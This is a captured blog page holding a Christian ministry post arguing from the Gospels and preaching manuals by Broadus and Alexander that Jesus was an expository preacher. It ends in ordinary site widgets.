						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->













<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
				<article id="post-649" class="post-649 post type-post status-publish format-standard hentry category-ministry category-short-posts tag-preaching is-cat-link-borders-light is-cat-link-rounded">
					<div class="hentry-wrap">
									<div class="post-header post-header-classic is-cat-link-borders-light is-cat-link-rounded">
							<header class="entry-header" >
				<h1 class="entry-title">Was Jesus an Expositor?</h1>					<div class="entry-meta below-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://www.shortthoughts.com/category/ministry/" rel="category tag">Ministry</a> <a href="https://www.shortthoughts.com/category/short-posts/" rel="category tag">Short Posts</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://www.shortthoughts.com/was-jesus-an-expositor/" rel="bookmark">
					<time class="entry-date published" datetime="2018-07-05T15:01:22-05:00">
						July 5, 2018					</time>
					<time class="updated" datetime="2018-07-05T15:01:22-05:00">
						July 5, 2018					</time>
				</a>
			</span> <!-- .posted-on -->
					<span class="entry-share">
				<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
				
				<span class="entry-share-wrap">
					<span class="entry-share-inner-wrap">
						<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.shortthoughts.com/was-jesus-an-expositor/&#038;t=Was%20Jesus%20an%20Expositor?" title="Share this post on Facebook">Facebook</a>
						
						<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Was%20Jesus%20an%20Expositor?&#039;%20on%20https://www.shortthoughts.com/was-jesus-an-expositor/" title="Tweet this post to your followers">Twitter</a>
						
						<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.shortthoughts.com/was-jesus-an-expositor/&#038;description=Was%20Jesus%20an%20Expositor?" title="Pin it">Pinterest</a>
						
						<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Was%20Jesus%20an%20Expositor?%20-%20https://www.shortthoughts.com/was-jesus-an-expositor/" title="Email this post to a friend">Email</a>
					</span> <!-- .entry-share-inner-wrap -->
				</span> <!-- .entry-share-wrap -->
			</span> <!-- .entry-share -->
							<span class="entry-view">
						11 Views					</span> <!-- .entry-view -->
									</div> <!-- .entry-meta .below-title -->
							</header> <!-- .entry-header -->
					</div> <!-- .post-header -->
								<div class="entry-content">
							<p class="wpwc-reading-time">[ 7  minutes to read ]</p><figure id="attachment_650" aria-describedby="caption-attachment-650" style="width: 306px" class="wp-caption alignright"><a href="https://i0.wp.com/www.shortposts.com/wp-content/uploads/2018/07/scroll.jpg"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.shortposts.com/wp-content/uploads/2018/07/scroll.jpg?resize=306%2C162" alt="" width="306" height="162" class="size-full wp-image-650" /></a><figcaption id="caption-attachment-650" class="wp-caption-text">And there was delivered unto him the book of the prophet Isaiah. And when he had opened the book, he found the place where it was written, The Spirit of the Lord is upon me, because he hath anointed me to preach the gospel to the poor; he hath sent me to heal the brokenhearted, to preach deliverance to the captives, and recovering of sight to the blind, to set at liberty them that are bruised, To preach the acceptable year of the Lord.<br />~ Luke 4:17-19</figcaption></figure>
[O]ne of the key expectations for the Messiah when he came, was that he would be a preacher. The prophecy in Isaiah 61:1-2 foretold the anointed Servant of Yahweh would &#8220;preach good tidings,&#8221; &#8220;proclaim liberty,&#8221; and &#8220;proclaim the acceptable year of the LORD.&#8221; When Jesus went to the synagogue in Nazareth in the early part of his Galilean ministry, he read those words from Isaiah (Luke 4:16-19), and then sat down and said, &#8220;This day is this scripture fulfilled in your ears&#8221; (Luke 4:21). He made an open declaration he was the anointed Servant of Yahweh who was sent to preach God&#8217;s word to Israel.  </p>
<p>Jesus&#8217; ministry clearly focused on preaching. Mark introduced Jesus&#8217; Galilean ministry with, &#8220;Jesus came into Galilee, preaching the gospel of the kingdom of God&#8221; (Mark 1:14). Jesus had drawn large crowds early on as people were astounded with the authority of his preaching and words (Mark 1:22, 27). The crowds wanted him to stay in Capernaum, but Jesus told his disciples, &#8220;Let us go into the next towns, that I may preach there also: for therefore came I forth&#8221; (Mark 1:38). Jesus also performed many miracles, but he said those signs were a confirmation of his preaching (John 10:37-38). Preaching was the centerpiece of Jesus&#8217; ministry throughout. On the eve of his crucifixion he taught his disciples in the upper room. The Upper Room Discourse is recorded in John 13-16, and is one the lengthiest passages of Jesus&#8217; preaching, along with the Sermon on the Mount. He preached to his disciples that night, and would then be arrested, tried, and killed the next day. </p>
<p>There can be no question that Jesus preached, and preached a lot. So, the question we do have is: What type of preacher was Jesus? I have seen various attempts to categorize Jesus&#8217; preaching. Some say he was a storyteller and point to his parables and illustrations. Some say he was a polemical preacher and point to his interactions with, and denunciations of, the Pharisees. Some have even attempted to make the case Jesus was a humorist in his preaching. What kind of preacher was he?</p>
</p>
<p style="font-size:125%;font-weight:bold;">What all kinds of preaching are there?</p>
<p>A. J. Kirkland in his brief little book, <em>Methods in Sermonizing</em>, listed seven different types of sermons: topical expository, persuasive, question, analogy, synthesis, analysis, and commentary. Other homiletic books refer to three types of sermons: expository, textual, and topical. Others have different categories. Categorizing sermons could go on indefinitely, but a study of history reveals the idea of different &#8220;types&#8221; of sermons as relatively recent. </p>
<p>John Broadus wrote about a text, meaning a passage of Scripture as the material preached, in his book on preaching, <em>A Treatise on the Preparation and Delivery of Sermons</em>.</p>
<blockquote><p>
The history of the word [text], like that of homiletics, points back to the fact, which is also well known otherwise, that preaching was originally expository. The early Christian preachers commonly spoke upon passages of considerable length, and occupied themselves largely with exposition.[ref]Broadus, John. A Treatise on the Preparation and Delivery of Sermons (Kindle Locations 367-369). GLH Publishing. Kindle Edition.[/ref]</blockquote>
<p>J. W. Alexander likewise points out preaching historically was the expounding of a passage of Scripture. He notes it was from the thirteenth to the fifteenth century that preaching from shorter, isolated passages developed, and also the practice of preaching on subjects without any text.[ref]Alexander, J. W. Thoughts on Preaching. pp 228-234.)[/ref] It is interesting that this development coincided with the dividing of Scripture books into chapters (1227) and verses (1551). </p>
<p>John Broadus went on to explain the meaning of taking a text to preach. </p>
<blockquote><p>
It is manifest that to take a text gives a tone of sacredness to the discourse. But more than this is true. The primary idea is that the discourse is a development of the text, an explanation, illustration, application of its teachings.[ref]Broadus, John. A Treatise on the Preparation and Delivery of Sermons (Kindle Locations 379-380). GLH Publishing. Kindle Edition.[/ref]
</p></blockquote>
<p>Broadus wrote that preaching from a text was &#8220;a development of the text, an explanation, illustration, application of its teachings.&#8221; Writing this, he described expository preaching. This does not mean a subject can&#8217;t be preached, but it does mean the subject must be preached from the text in its contextual meaning. Broadus went on to write about preaching subjects.</p>
<blockquote><p>
Our business is to teach God’s word. And although we may often discuss subjects, and aspects of subjects, which are not presented in precisely that form by any passage of Scripture, yet the fundamental conception should be habitually retained, that we are about to set forth what the text contains. When circumstances determine the subject to be treated, and we have to look for a text, one can almost always be found which will have some real, though it be a general relation to the subject. If there be rare cases in which it is otherwise, it will then be better to have no text than one with which the subject has only a fanciful or forced connection.[ref]Broadus, John. A Treatise on the Preparation and Delivery of Sermons (Kindle Locations 380-385). GLH Publishing. Kindle Edition.[/ref]
</p></blockquote>
<p>I agree with Broadus&#8217; conclusion that it would be better for a preacher to take no text than to take one and give a talk with only a &#8220;fanciful or forced connection&#8221; with the text. Broadus described the essence of expository preaching, which was historically the only kind of preaching there was. So, having said that, was Jesus an expositor, or expository preacher?</p>
</p>
<p style="font-size:125%;font-weight:bold;">The preaching of Jesus</p>
<p>I&#8217;m tempted to rest my whole case on the road to Emmaus. After Jesus upbraided the two on the road for being slow to believe the prophets, i.e., the Scriptures, he preached to them: &#8220;beginning at Moses and all the prophets, he expounded unto them in all the scriptures the things concerning himself&#8221; (Luke 24:27). Jesus expounded the Scriptures. The word for expounded is a form of the Greek word, <em>diermēneuō</em>, which means to clarify something so as to make it understandable, explain, interpret (BDAG). We get our English word hermeneutics from the root of that Greek compound. </p>
<p>Jesus explained the meaning of the Scriptures and did not give a talk based on the Scriptures with &#8220;only a fanciful or forced connection.&#8221; The two later said Jesus &#8220;opened to us the scriptures&#8221; (Luke 24:32). The word there is <em>dianoigō</em>, which similarly means to explain, interpret (BDAG). Again, the Scriptures were the matter opened, explained, and interpreted.</p>
<p>Jesus&#8217; manner of preaching on the road to Emmaus was not an isolated incident. He was continually explaining the meaning of Scripture. </p>
<ul>
<li>Seven times he asked, &#8220;Have ye not read?&#8221;</li>
<li>29 times he made reference to what was &#8220;written&#8221;</li>
<li>twelve times he specifically mentioned &#8220;scripture,&#8221; or &#8220;scriptures&#8221;</li>
<li>He quoted from 19 different Old Testament books</li>
<li>Jesus told Satan in the wilderness that man is to live &#8220;by every word that proceedeth from the mouth of God&#8221; (Matthew 4:4)
<li>The last bodily appearance we have of him is in Revelation 1:17-18 and 3:7, where he quotes from Isaiah 44:6 and 22:22</li>
</ul>
<p>Some may object: But what about the parables? Parables are one of the forms of prophetic judgment ministry with precedents in the ministry of the prophets. Parables themselves are spoken revelation from God. Jesus described his ministry of parables in these terms: &#8220;And when he was alone, they that were about him with the twelve asked of him the parable. And he said unto them, Unto you it is given to know the mystery of the kingdom of God: but unto them that are without, all these things are done in parables: That seeing they may see, and not perceive; and hearing they may hear, and not understand; lest at any time they should be converted, and their sins should be forgiven them&#8221; (Mark 4:10-12). Jesus&#8217; parables were a special revelation from God that simultaneously concealed and revealed new covenant truth concerning the kingdom of God. Furthermore, Jesus spoke the parables without explanation to the general crowd, but &#8220;expounded&#8221; them privately to his disciples (Mark 4:33-34). So Jesus spoke revelation they did not have and then expounded the revelation to his disciples.</p>
<p>Jesus himself was the incarnate Word of God (John 1:1, 14). Through him was given the final revelation of God to men (Hebrews 1:1-2). Jesus clearly explained the words he spoke were not his own, but his father&#8217;s words (John 8:26, 28, 38, 40, 43, 47; 12:49; 14:10, 24). At the end of his ministry, Jesus said he had faithfully given the Father&#8217;s words (John 17:8, 14). This is the preacher&#8217;s job as well, give the words of God to the people. We do not have new revelation to give, so that means we must take the closed-canon of Scripture and preach that Scripture by developing, explaining, illustrating, and applying its contextual meaning. That is expository preaching.</p>
</p>
<p style="font-size:125%;font-weight:bold;">Conclusion</p>
<p>  <br />
Given all we have looked at thus far: Was Jesus an expositor? I would have to say, No. No he was not <em>an expositor</em>, he was <em>The Expositor</em>. Jesus is the embodiment of the revealed Word of God. He said to know him and see him was to know and see the Father (John 14:7, 9). Jesus continually explained the meaning of God&#8217;s Word and that is the task given to all God-gifted preachers (1 Timothy 3:2; 2 Timothy 2:24; 4:2; Titus 1:9).</p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:left"><div class="fb-like" style="width:90px; overflow: hidden !important; " data-href="https://www.shortthoughts.com/was-jesus-an-expositor/" data-size="small" data-colorscheme="light" data-width="90" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false" kid_directed_site="false"></div></div><div class="tptn_counter" id="tptn_counter_649">(Visited 11 times, 1 visits today)</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-649" class="share-facebook sd-button share-icon no-text" href="https://www.shortthoughts.com/was-jesus-an-expositor/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-649" class="share-twitter sd-button share-icon no-text" href="https://www.shortthoughts.com/was-jesus-an-expositor/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Was%20Jesus%20an%20Expositor%3F&body=https%3A%2F%2Fwww.shortthoughts.com%2Fwas-jesus-an-expositor%2F&share=email" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b113a936fc" data-email-share-track-url="https://www.shortthoughts.com/was-jesus-an-expositor/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="https://www.shortthoughts.com/was-jesus-an-expositor/#print" target="_blank" title="Click to print" ><span></span><span class="sharing-screen-reader-text">Click to print (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>						</div> <!-- .entry-content -->
					</div> <!-- .hentry-wrap -->
										<div class="post-tags tagcloud">
						<a href="https://www.shortthoughts.com/tag/preaching/" rel="tag">Preaching</a>					</div>
							<div class="share-links">
				<h3>Share This</h3>
				
				<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.shortthoughts.com/was-jesus-an-expositor/&#038;t=Was%20Jesus%20an%20Expositor?" title="Share this post on Facebook">
					<i class="pw-icon-facebook"></i>
				</a>
				
				<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Was%20Jesus%20an%20Expositor?&#039;%20on%20https://www.shortthoughts.com/was-jesus-an-expositor/" title="Tweet this post to your followers">
					<i class="pw-icon-twitter"></i>
				</a>
				
				<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.shortthoughts.com/was-jesus-an-expositor/&#038;description=Was%20Jesus%20an%20Expositor?" title="Pin it">
					<i class="pw-icon-pinterest"></i>
				</a>
				
				<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Was%20Jesus%20an%20Expositor?%20-%20https://www.shortthoughts.com/was-jesus-an-expositor/" title="Email this post to a friend">
					<i class="pw-icon-mail"></i>
				</a>
			</div> <!-- .share-links -->
								<nav class="nav-single">
							<div class="nav-previous">
																			<a class="nav-image-link" href="https://www.shortthoughts.com/proverbs-2431/">
												<img alt="" src="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/proverbs.jpg?resize=150%2C150&#038;ssl=1">
											</a>
																		
								<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.shortthoughts.com/proverbs-2431/" rel="prev"><span class="meta-nav">&#8592;</span> Proverbs 24:31</a></div>								
																			<a class="nav-overlay-link" href="https://www.shortthoughts.com/proverbs-2431/" rel="prev">
												Proverbs 24:31											</a>
																	</div>
							
							<div class="nav-next">
																			<a class="nav-image-link" href="https://www.shortthoughts.com/proverbs-2432/">
												<img alt="" src="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/proverbs.jpg?resize=150%2C150&#038;ssl=1">
											</a>
																		
								<div class="nav-desc"><h4>Next Post</h4><a href="https://www.shortthoughts.com/proverbs-2432/" rel="next">Proverbs 24:32 <span class="meta-nav">&#8594;</span></a></div>								
																			<a class="nav-overlay-link" href="https://www.shortthoughts.com/proverbs-2432/" rel="next">
												Proverbs 24:32											</a>
																	</div>
						</nav>
									<div class="related-posts">
					<h3 class="widget-title">
						<span>You May Also Like</span>
					</h3> <!-- .widget-title -->
					
					<div class="blocks">
															<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/friendly-advice/" rel="category tag">Friendly Advice</a> <a href="https://www.shortthoughts.com/category/ministry/" rel="category tag">Ministry</a> <a href="https://www.shortthoughts.com/category/short-posts/" rel="category tag">Short Posts</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/preaching-in-the-can/">Preaching in the Can</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/preaching-in-the-can/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/blog/" rel="category tag">Blog</a> <a href="https://www.shortthoughts.com/category/short-thoughts/" rel="category tag">Short Thoughts</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/pride-and-the-pulpit/">Pride and the Pulpit</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/pride-and-the-pulpit/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/blog/" rel="category tag">Blog</a> <a href="https://www.shortthoughts.com/category/short-thoughts/" rel="category tag">Short Thoughts</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/my-compliments-to-the-preacher/">My Compliments to the Preacher</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/my-compliments-to-the-preacher/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
													</div> <!-- .blocks -->
				</div> <!-- .related-posts -->
							</article> <!-- .post -->
				
			<div id="comments" class="comments-area">
								
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/was-jesus-an-expositor/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=1271264&#038;postid=649&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=a5b58852d4&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=23a9e526098557c0e99d12dc2f58776633ecf256#parent=https%3A%2F%2Fwww.shortthoughts.com%2Fwas-jesus-an-expositor%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

					</div>
					</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->

						<div id="secondary" class="widget-area sidebar" role="complementary">
				    <div class="sidebar-wrap">
						<div class="sidebar-content">
							<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Subscribe</span></h3>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=ShortThoughts', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ShortThoughts" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form></div>
		</aside><aside id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h3 class="widget-title"><span>Stay Updated</span></h3></aside>						</div> <!-- .sidebar-content -->
					</div> <!-- .sidebar-wrap -->
				</div> <!-- #secondary .widget-area .sidebar -->
				</div> <!-- layout -->
</div> <!-- #main .site-main -->

        <footer id="colophon" class="site-footer" role="contentinfo">
						
									<div class="footer-insta">
										<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*3"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="4" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="649" data-locatornonce="cbfb95caaa" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/short_thoughts_ig/" title="@short_thoughts_ig">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent.cdninstagram.com/v/t51.2885-19/37174106_909751805878626_8164418025773072384_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=Ef1stTA1sN8Q7kNvwG-SbDa&amp;_nc_oc=Adk3HzUmQO7Yp01SxppOW3AxR0O_LRTVx9s_378FoeetXV6Y9q9umTBCqwckKAjw7aE&amp;_nc_zt=24&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AfNckyC40zmXDAWF4V1CGWbAO65p9F4k0ewdKrhTjAr1bw&amp;oe=6854D98A">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.shortthoughts.com/wp-content/uploads/sb-instagram-feed-images/short_thoughts_ig.webp" alt="Jeff Short" width="50" height="50">
											</div>

			<div class="sbi_feedtheme_header_text">
				<h3>short_thoughts_ig</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028285640144041" data-date="1720452217">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C9KqbHeOdYm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&#038;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&#038;oe=67E6EDD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;}">
            <span class="sbi-screenreader">Instagram post 18028285640144041</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18028285640144041">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18337097257187854" data-date="1716222354">
    <div class="sbi_photo_wrap">
